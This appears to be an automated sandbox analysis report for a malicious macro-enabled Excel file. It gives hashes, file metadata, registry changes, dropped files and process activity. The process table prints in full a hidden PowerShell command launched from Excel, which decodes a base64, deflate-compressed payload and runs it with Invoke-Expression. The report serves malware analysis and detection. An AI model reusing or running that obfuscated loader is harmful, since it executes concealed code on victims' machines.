
| File name: | malicious_excel_file.xlsm |
| Full analysis: | https://app.any.run/tasks/42a6ceed-a2a4-4704-b864-0001121c3b4e |
| Verdict: | Malicious activity |
| Analysis date: | January 22, 2019, 13:12:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | DA0BF86893C72B440BA9D938A39836C6 |
| SHA1: | 5191F9F493F05497986647826169AB8C3ECCAC75 |
| SHA256: | B12AB21A850E87F8C5CF62D9D04E4640D6155F3319462A1960159EB1874D5F39 |
| SSDEEP: | 384:DSZQvFwJPtVtRKMkTF6Q5ZTk6N6krNKU4URHNRZpVjyefbGOfVjyeKMLkNEO:xNSVfcFFTTDNR5CefmeKMLhO |


MALICIOUS


Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2972)
Executes PowerShell scripts
- EXCEL.EXE (PID: 2972)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3792)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2972)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsm | | | Excel Microsoft Office Open XML Format document (with Macro) (50.8) |
|---|---|---|
| .xlsx | | | Excel Microsoft Office Open XML Format document (30) |
| .zip | | | Open Packaging Conventions container (15.4) |
| .zip | | | ZIP compressed archive (3.5) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x30d74ab4 |
| ZipCompressedSize: | 464 |
| ZipUncompressedSize: | 2259 |
| ZipFileName: | [Content_Types].xml |
XML
| Application: | Microsoft Excel |
|---|---|
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: |
|
| Company: | - |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16.03 |
| LastModifiedBy: | - |
| CreateDate: | 2015:06:05 18:17:20Z |
| ModifyDate: | 2018:03:13 15:13:06Z |
XMP
| Creator: | - |
|---|
Total processes
33
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2972 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3792 | powershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\" nVRRc9pGEH7nV+xorjPSGMkCXIrReCYOjhO3wXENsdMyTOeQFnTx6U4+nQyY8N+7AhWT177otKu9/b7d/VbsGS7gndOYXEl5k+XaWNd5QqNQdtpBIqXjTSEvZ1LEUFhu6cCVpe9wo+ydNfAgjC25vJRSx27tk/llkhgsiiaUQllIliPxirUx38dSKq3G6/zNfWe0xdh60f/mMjDILY5TOpI3Lnv70lojZqXFI1KWx097Zodg8hl7YH9w33HDMySsw+UdFpVwLfniOHKPdpNQGc67hjXrDUuow87l+8HVh+uPn25+/+Pz8PbL3Z/3o/HXh8dvf/3NZ3GC80Uqvj/JTOn82RS2fFmu1q9hq905+7X7W+/cCcZ6kHJzaQxfu15jXqq4QofYZS/eBgzakvrguhNiN5lOgb38fAN+wBB5URr0v8y+U5vBH5WZF9ADfoFw1QpD8PEZztve9i27hQ2bV+ydqBUEnR9zTcXFqa93KejbyQWwZOIu0PqGq0Rn4Gd8JTLKypLgM6qFTb3pNqr5sXl0lB1hA7nRMbUaNhNeEZ2yFcHR4wTYP9sIUCVEYUXsC1JDjQsbV+HyP+N+h+sFirTgetvtEcBiA8QYXCYuwogJ8KWF7hm9nZx4G5YSko3YUwWYEAJGAHWBdEWCIL5PFFdUAWnFSEYg5uBSzwvPg0PXKYJga8M5f/n21aEyJ7dogxGaFxHjnaaxDLniCzTTfr/yohmgsWIuaBPwgUuR7OQ04FLOSJaEuWHWlLiNWEbGLRVcD260LixmQZX+EWcDKVDZqMGy4BMJD00RkHxdpyzQ+ISnrNMEZ6hfhZT89CwIib/OcgKbSap4OLr5AN2gFcGjoD4uC7gde44XMUWgiwgm79cWd4LKqzZkwZVeKql5csUtd53U2rzon562zttBq9sLWi3K1en0e2EvPGXKAa/BNF0kSn617CQPzGZornAulNgNiT2Df0vLBQ4x6LQd8BVZRc5jhJ3nuh5nAX7Oi8Kmpmyw1QXT/f5PP5+wyfJacs1w1QnDkI6z0IsmdcfuS2VFhgHtKhqd17MpgiE3RcolDWag87XL8iaETZjsV3rqshWtEhmdtut5TTiAVKXRleN/DiE22apZHWG1crq0viol6Wb3X/FHEjGnzcNYk7B73bMw3NL843Sz/Rc= \" )))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
810
Read events
715
Write events
88
Delete events
7
Modification events
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 2-% |
Value: 322D25009C0B0000010000000000000000000000 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 9C0B00007853792454B2D40100000000 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | 2-% |
Value: 322D25009C0B0000010000000000000000000000 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\1993CB |
| Operation: | write | Name: | 1993CB |
Value: 040000009C0B00003B00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C006D0061006C006900630069006F00750073005F0065007800630065006C005F00660069006C0065002E0078006C0073006D00000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C00010000000000000040FDF12554B2D401CB931900CB93190000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR8D23.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4THO8VBUGSB8X8Y7X5SK.temp | — | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19e3fd.TMP | binary | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report